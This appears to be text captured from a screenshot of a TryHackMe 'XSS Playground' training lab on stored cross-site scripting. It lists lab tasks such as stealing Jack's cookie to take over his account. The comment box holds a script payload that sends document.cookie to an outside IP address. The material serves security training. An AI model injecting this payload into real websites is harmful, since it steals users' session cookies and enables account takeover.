 THM ~ XSS Playground - Chromium
THM ~ XSS Playground
Not secure 10.10.101.55/stored
Stored XSS
This page will demonstrate a few (stored) cross-site scripting attacks. All answers need to be submitted in the XSS room.
Questions:
1. Add a comment and see if you can insert some of your own HTML.
2. Create an alert popup box appear on the page with your document cookies.
3. Change "XSS Playground" to "I am a hacker" by adding a comment and using Javascript.
4. Take over Jack's account via stealing his cookie.
5. Post a comment as Jack.
If you need hints for the questions, click here
Comments
Jack: Hey Everyone!
Logan: Hey Jack, how're you?
Jack: Yeah good thanks!
test:
Add a comment
<script>var i=new Image;i.src="http://10.14.13.184:8000/?"+document.cookie;</script>
Comment